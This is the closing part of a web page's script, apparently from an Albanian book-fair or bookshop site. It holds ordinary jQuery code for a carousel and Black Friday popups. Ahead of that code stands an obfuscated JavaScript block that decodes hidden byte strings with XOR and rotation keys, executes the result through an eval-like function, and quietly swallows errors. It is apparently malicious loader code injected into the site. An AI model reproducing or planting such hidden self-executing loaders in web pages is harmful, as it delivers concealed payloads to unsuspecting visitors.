function(){_0x382abd<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x3c0275['src']);_0x187942['removeChild']['call'](_0x327a02,_0x3c0275);_0x42cf8c(_0x382abd);};}});};const _0x454b52='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x454b52]=_0x2471ad;_0x539954['map'](function([_0x1a4a09,_0x18d9e4,_0x1b5578,_0x2cc7c8]){try{_0x2cc7c8=_0x2cc7c8['split']('.');const _0x2470c4=_0x2cc7c8['length']-0x1;const _0x145573=new Uint8Array(_0x2470c4);for(let _0xce944e=0x0;_0xce944e<_0x2470c4;_0xce944e++){let _0x3e3f2d=parseInt(_0x2cc7c8[_0xce944e],0x24);_0x3e3f2d^=_0x1a4a09['charCodeAt'](_0xce944e%_0x1a4a09['length']);_0x3e3f2d=(_0x3e3f2d>>0x3|_0x3e3f2d<<0x5)&0xff;_0x3e3f2d=(_0x3e3f2d-_0xce944e*_0x1b5578['charCodeAt'](_0xce944e%_0x1b5578['length'])+0x100)%0x100;_0x3e3f2d^=_0x18d9e4['charCodeAt'](_0xce944e%_0x18d9e4['length']);_0x145573[_0xce944e]=_0x3e3f2d;}_0x2471ad('('+new(function(){return TextDecoder;}())()['decode'](_0x145573)+')('+JSON['stringify']([_0x454b52])+'[0])');}catch(_0x204fcd){}});}));}());$(document).ready(function(){$("#owl-example-2").owlCarousel({items:1,itemsDesktop:[1199,1],itemsDesktopSmall:[980,1],itemsTablet:[768,1],itemsTabletSmall:false,itemsMobile:[479,1],singleItem:true,slideSpeed:200,paginationSpeed:800,rewindSpeed:4000,autoPlay:true,pagination:false});});$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_web.jpg")!=1)
$('.bottom-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_web.jpg",1)
$('.bottom-popup').hide('slow');})
$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg")!=1&&$(window).width()>770)
$('.fullpage-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg",1)
$('.fullpage-popup').hide('slow');})
$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg")!=1&&$(window).width()<770)
$('.mobile-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg",1)
$('.mobile-popup').hide('slow');});/* ]]> */</script></body></html>